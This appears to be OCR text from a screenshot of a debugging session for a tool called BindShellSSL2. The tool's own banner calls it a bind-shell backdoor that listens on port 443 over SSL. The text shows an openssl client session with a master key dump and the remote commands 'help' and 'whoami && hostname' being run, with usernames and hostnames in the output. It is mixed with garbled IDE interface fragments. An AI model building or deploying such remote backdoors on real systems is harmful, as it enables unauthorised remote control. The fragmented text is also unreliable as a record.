 source\repos\BindShellSSL2\BindShellSSL2\bin\Debug\BindShellSSL2.exe
Listening on 192.168.1.5:443
Client connected: 192.168.1.5:8752
Certificate revocation list checked: True
Local cert was issued to CN=localhost and is valid from 27/07/2020 10:33:12 until 01/01/2040 00:59:59.
Received command: help
Received command: whoami && hostname
ShellSSL2
Live Sha
Diagnostic Tools
source\repos\BindShellSSL2\BindShellSSL2\openssl\openssl.exe
Expansion: NONE
No ALPN negotiated
SSL-Session:
Protocol  : SSLv3
Cipher    : DES-CBC3-SHA
Session-ID: B92D00007B758AE054350A707F0E6E340D8827DEAA2A154DC38F1BA7DD8CE2AC
Session-ID-ctx:
Master-Key: DC7DBDF56FF0BB5C40AC81613E90A6449A1D64FE6BC96C82D61FF8C2E8D492551FFAB44FEB8B8243420DD0F96D53C1D8
Key-Arg   : None
PSK identity: None
PSK identity hint: None
SRP username: None
Start Time: 1596036306
Timeout   : 300 (sec)
Verify return code: 18 (self signed certificate)
---
Welcome to BindSSLShellv3 backdoor. Issue help to get help
or issue any DOS command...
help
You can issue DOS command, e.g. sc query type=service
|_ commands inside double quote are processed as well, e.g. "whoami && hostname"
|_ issue exit to close the session
whoami && hostname
\filippo bersani
FBERSANI-
100 %
No issues found
Autos
Search (Ctrl+E)
Search Depth:
Name
Value